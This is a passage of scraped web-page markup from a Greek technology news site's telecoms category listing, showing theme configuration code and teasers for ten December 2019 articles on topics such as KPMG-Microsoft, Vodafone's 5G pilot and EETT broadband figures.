:"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_74_3bb","tdc_css_class":"tdi_74_3bb","tdc_css_class_style":"tdi_74_3bb_rand_style"}';
block_tdi_74_3bb.td_column_number = "2";
block_tdi_74_3bb.block_type = "tdb_loop";
block_tdi_74_3bb.post_count = "10";
block_tdi_74_3bb.found_posts = "3213";
block_tdi_74_3bb.header_color = "";
block_tdi_74_3bb.ajax_pagination_infinite_stop = "";
block_tdi_74_3bb.max_num_pages = "322";
tdBlocksArray.push(block_tdi_74_3bb);
</script><div  id=tdi_74_3bb class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/%ce%ba-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b4%ce%ac%ce%ba%ce%b7%cf%82-%ce%bf%ce%b9-%ce%bd%ce%ad%ce%bf%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%80/" rel="bookmark" class="td-image-wrap" title="Κ. Χατζηδάκης: Οι νέοι είναι ο βασικός πλούτος της χώρας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/Χατζηδάκης-1ος-Διαγωνισμός-Καινοτομίας-Go-4.0-Green-Crowdhackathon-2-696x450.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/%ce%ba-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b4%ce%ac%ce%ba%ce%b7%cf%82-%ce%bf%ce%b9-%ce%bd%ce%ad%ce%bf%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%80/" rel="bookmark" title="Κ. Χατζηδάκης: Οι νέοι είναι ο βασικός πλούτος της χώρας">Κ. Χατζηδάκης: Οι νέοι είναι ο βασικός πλούτος της χώρας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T17:32:18+00:00" >16/12/2019, 17:32</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με απόλυτη επιτυχία στέφθηκε ο 1ος Διαγωνισμός Καινοτομίας Go 4.0 Green Crowdhackathon που διοργάνωσε το Υπουργείο Περιβάλλοντος και Ενέργειας κατά το διήμερο 14-15 Δεκεμβρίου 2019 στην Τεχνόπολη, στο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/%ce%ba-%cf%87%ce%b1%cf%84%ce%b6%ce%b7%ce%b4%ce%ac%ce%ba%ce%b7%cf%82-%ce%bf%ce%b9-%ce%bd%ce%ad%ce%bf%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%b2%ce%b1%cf%83%ce%b9%ce%ba%cf%8c%cf%82-%cf%80/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/mnhmh-apo-krystallp-ena-apo-ta-oramata-ths-episthmoniklhs-fantasias-ginetai-pragmatikothta-apo-th-microsoft-kai-th-warner-bros/" rel="bookmark" class="td-image-wrap" title="Μνήμη από κρύσταλλο: ένα από τα οράματα της επιστημονικής φαντασίας γίνεται πραγματικότητα από τη Microsoft και τη Warner Bros"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/Project-Silica-vs-Magnetic-rolls_low-696x247.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/mnhmh-apo-krystallp-ena-apo-ta-oramata-ths-episthmoniklhs-fantasias-ginetai-pragmatikothta-apo-th-microsoft-kai-th-warner-bros/" rel="bookmark" title="Μνήμη από κρύσταλλο: ένα από τα οράματα της επιστημονικής φαντασίας γίνεται πραγματικότητα από τη Microsoft και τη Warner Bros">Μνήμη από κρύσταλλο: ένα από τα οράματα της επιστημονικής φαντασίας γίνεται πραγματικότητα από τη Microsoft και τη Warner Bros</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T15:01:42+00:00" >16/12/2019, 15:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Όταν το 1938 οι  Jerry Siegel και Joe Shuster δημιουργήσαν τον χαρακτήρα του Superman, περιγράφοντάς τον ως έναν εξωγήινο προερχόμενο από έναν εξαιρετικά προηγμένο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/mnhmh-apo-krystallp-ena-apo-ta-oramata-ths-episthmoniklhs-fantasias-ginetai-pragmatikothta-apo-th-microsoft-kai-th-warner-bros/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/oi-kairikes-synuhkes-kai-pvw-sxetizontai-me-thn-poiothta-ektypvshs/" rel="bookmark" class="td-image-wrap" title="Οι καιρικές συνθήκες και πως σχετίζονται με την ποιότητα εκτύπωσης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/11/Xerox-clear-glass_mid-696x522.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oi-kairikes-synuhkes-kai-pvw-sxetizontai-me-thn-poiothta-ektypvshs/" rel="bookmark" title="Οι καιρικές συνθήκες και πως σχετίζονται με την ποιότητα εκτύπωσης">Οι καιρικές συνθήκες και πως σχετίζονται με την ποιότητα εκτύπωσης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T14:01:19+00:00" >16/12/2019, 14:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η σκίαση του φόντου, τα λανθασμένα χρώματα και άλλα ζητήματα στην ποιότητα εκτύπωσης μπορεί να σχετίζονται με το περιβάλλον στο οποίο είτε λειτουργεί ο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oi-kairikes-synuhkes-kai-pvw-sxetizontai-me-thn-poiothta-ektypvshs/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/kpmg-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%8d%cf%83%ce%b5%ce%b9%cf%82-5-%ce%b4%ce%b9%cf%83-%ce%b4%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%cf%83/" rel="bookmark" class="td-image-wrap" title="KPMG: Επενδύσεις 5 δισ. δολ. για την ψηφιακή στρατηγική της &#8211; Διευρύνεται η συμμαχία με την Microsoft"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/Social_asset-KPMG_Microsoft-696x522.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/kpmg-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%8d%cf%83%ce%b5%ce%b9%cf%82-5-%ce%b4%ce%b9%cf%83-%ce%b4%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%cf%83/" rel="bookmark" title="KPMG: Επενδύσεις 5 δισ. δολ. για την ψηφιακή στρατηγική της &#8211; Διευρύνεται η συμμαχία με την Microsoft">KPMG: Επενδύσεις 5 δισ. δολ. για την ψηφιακή στρατηγική της &#8211; Διευρύνεται η συμμαχία με την Microsoft</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T13:31:27+00:00" >16/12/2019, 13:31</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η KPMG και Microsoft ισχυροποιούν τους παγκόσμιους δεσμούς τους μέσω μιας πενταετούς συμφωνίας που στοχεύει στην επιτάχυνση του ψηφιακού μετασχηματισμού για τις εταιρείες-μέλη της...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/kpmg-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%8d%cf%83%ce%b5%ce%b9%cf%82-5-%ce%b4%ce%b9%cf%83-%ce%b4%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%cf%83/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/christougenniatiki-prosfora-huawei-1-1-1-logoi/" rel="bookmark" class="td-image-wrap" title="Χριστουγεννιάτικη προσφορά Huawei: 1+1+1 λόγοι για να χαρείτε τις γιορτές!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/image004-696x364.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/christougenniatiki-prosfora-huawei-1-1-1-logoi/" rel="bookmark" title="Χριστουγεννιάτικη προσφορά Huawei: 1+1+1 λόγοι για να χαρείτε τις γιορτές!">Χριστουγεννιάτικη προσφορά Huawei: 1+1+1 λόγοι για να χαρείτε τις γιορτές!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T12:01:57+00:00" >15/12/2019, 12:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Αυτά τα Χριστούγεννα, τα ψώνια σας γίνονται παιχνίδι, αφού σε όλο το δίκτυο των συνεργαζόμενων καταστημάτων, χάρη στις χριστουγεννιάτικες προσφορές της Huawei,  μπορείτε να...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/christougenniatiki-prosfora-huawei-1-1-1-logoi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/%ce%b7-lg-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-air-fry-%ce%ba%ce%b1%ce%b9-knock-on-instavi/" rel="bookmark" class="td-image-wrap" title="Η LG παρουσιάζει την τεχνολογία Air Fry και Knock-on InstaView στους νέους έξυπνους φούρνους"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/mail.google.com_-1.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/%ce%b7-lg-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-air-fry-%ce%ba%ce%b1%ce%b9-knock-on-instavi/" rel="bookmark" title="Η LG παρουσιάζει την τεχνολογία Air Fry και Knock-on InstaView στους νέους έξυπνους φούρνους">Η LG παρουσιάζει την τεχνολογία Air Fry και Knock-on InstaView στους νέους έξυπνους φούρνους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T10:01:52+00:00" >15/12/2019, 10:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η LG Electronics (LG) προσφέρει μια καλύτερη εμπειρία μαγειρέματος στο σπίτι με τη νέα σειρά LG InstaView ThinQ™ με τεχνολογία Air Fry. Η ολοκληρωμένη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/%ce%b7-lg-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-air-fry-%ce%ba%ce%b1%ce%b9-knock-on-instavi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/enimerosi-apo-tin-eett-gia-ta-apoteles/" rel="bookmark" class="td-image-wrap" title="Ενημέρωση από την ΕΕΤΤ για τα αποτελέσματα της 17ης Ολομέλειας του ERGP"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/05/eett-flag-1-696x344.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/enimerosi-apo-tin-eett-gia-ta-apoteles/" rel="bookmark" title="Ενημέρωση από την ΕΕΤΤ για τα αποτελέσματα της 17ης Ολομέλειας του ERGP">Ενημέρωση από την ΕΕΤΤ για τα αποτελέσματα της 17ης Ολομέλειας του ERGP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-14T10:01:16+00:00" >14/12/2019, 10:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο επαναπροσδιορισμός του ταχυδρομικού τομέα, η προώθηση του ανταγωνισμού στην ενιαία ευρωπαϊκή ταχυδρομική αγορά, η ενίσχυση των καταναλωτών και η διασφάλιση της Καθολικής υπηρεσίας,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/enimerosi-apo-tin-eett-gia-ta-apoteles/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/printing-smiles-apo-th-xerox-otan-oi-ektypvtes-moirazoyn-xamogela/" rel="bookmark" class="td-image-wrap" title="«Printing Smiles» από τη Xerox: Όταν οι εκτυπωτές μοιράζουν Χαμόγελα!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/printing-smiles-photo-696x418.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/printing-smiles-apo-th-xerox-otan-oi-ektypvtes-moirazoyn-xamogela/" rel="bookmark" title="«Printing Smiles» από τη Xerox: Όταν οι εκτυπωτές μοιράζουν Χαμόγελα!">«Printing Smiles» από τη Xerox: Όταν οι εκτυπωτές μοιράζουν Χαμόγελα!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T16:01:14+00:00" >13/12/2019, 16:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Xerox Hellas στηρίζει για μία ακόμη φορά «Το Χαμόγελο του Παιδιού» με τη νέα της δράση, «Printing Smiles», η οποία πραγματοποιείται στο πλαίσιο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/printing-smiles-apo-th-xerox-otan-oi-ektypvtes-moirazoyn-xamogela/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/vodafone-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%84%cf%8c%ce%bc%ce%b5%cf%82-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ad%cf%82/" rel="bookmark" class="td-image-wrap" title="Vodafone: Καινοτόμες τεχνολογικές εφαρμογές από την πρώτη της πιλοτική εφαρμογή δικτύου 5G στην πόλη των Τρικάλων."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/12/Dimitris-Papastergiou-1-696x693.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/vodafone-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%84%cf%8c%ce%bc%ce%b5%cf%82-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ad%cf%82/" rel="bookmark" title="Vodafone: Καινοτόμες τεχνολογικές εφαρμογές από την πρώτη της πιλοτική εφαρμογή δικτύου 5G στην πόλη των Τρικάλων.">Vodafone: Καινοτόμες τεχνολογικές εφαρμογές από την πρώτη της πιλοτική εφαρμογή δικτύου 5G στην πόλη των Τρικάλων.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T12:01:24+00:00" >13/12/2019, 12:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Vodafone παρουσίασε καινοτόμες τεχνολογικές εφαρμογές από το αύριο από τον χώρο των Μεταφορών, της Υγείας και της Εκπαίδευσης που συνδέουν τους ανθρώπους και...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/vodafone-%ce%ba%ce%b1%ce%b9%ce%bd%ce%bf%cf%84%cf%8c%ce%bc%ce%b5%cf%82-%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%86%ce%b1%cf%81%ce%bc%ce%bf%ce%b3%ce%ad%cf%82/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/eett-ayjhsh-eyryzvnikvn-syndesevn-kai-energvn-syndromhtvn-to-a-ejamhno-toy-2019/" rel="bookmark" class="td-image-wrap" title="ΕΕΤΤ: Αύξηση ευρυζωνικών συνδέσεων και των ενεργών συνδρομητών το α εξάμηνο του 2019"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2020/10/EETT.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/eett-ayjhsh-eyryzvnikvn-syndesevn-kai-energvn-syndromhtvn-to-a-ejamhno-toy-2019/" rel="bookmark" title="ΕΕΤΤ: Αύξηση ευρυζωνικών συνδέσεων και των ενεργών συνδρομητών το α εξάμηνο του 2019">ΕΕΤΤ: Αύξηση ευρυζωνικών συνδέσεων και των ενεργών συνδρομητών το α εξάμηνο του 2019</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-12T18:55:02+00:00" >12/12/2019, 18:55</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πάνω από 4 εκατ. σταθερές ευρυζωνικές συνδέσεις κατέγραψε  η  έκθεση της ΕΕΤΤ για την πορεία της ευρυζωνικότητας στην Ελλάδα το ά εξάμηνο του 2019,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/eett-ayjhsh-eyryzvnikvn-syndesevn-kai-energvn-syndromhtvn-to-a-ejamhno-toy-2019/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.moved.gr/category/tilepikoinonies/page/246/" ><i class="td-icon-menu-left"></i></a><a href="https://www.moved.gr/category/tilepikoinonies/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.moved.gr/category/tilepikoinonies/page/246/" class="page" title="246">246</a><span class="current">247</span><a href="https://www.moved.gr/category/tilepikoinonies/page/248/" class="page" title="248">248</a><span class="extend">...</span><a href="https://www.moved.gr/category/tilepikoinonies/page/322/" class="last" title="322">322</a><a href="https://www.moved.gr/category/tilepikoinonies/page/248/" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 247 από 322</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_76_99d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_99d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_77_3b9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_3b9" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-4"><div class="g-single a-124"><a href="https://www.dei.gr/fiber"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2025/11/dei_11-2025_fiber_300x250.gif" /></a></div></div></strong></p>
</div></div><div class="vc_row_inner tdi_79_eeb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_eeb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_79_eeb{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_79_eeb .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_eeb{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_eeb{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_81_f1e  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81_f1e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_81_f1e{
padding-right:19px !important;
padding-left:19px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_f1e{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_f1e{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_82_0cc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_0cc" >
<style>

/* inline tdc_css att */

.tdi_82_0cc{
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_83_c83 .tdm-title{
					color: #2f3d4c;
				
